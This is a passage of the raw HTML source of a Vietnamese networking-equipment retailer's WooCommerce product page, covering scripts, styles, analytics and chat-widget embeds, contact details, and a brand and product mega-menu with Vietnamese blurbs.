<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/10210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=10210' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-10210 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
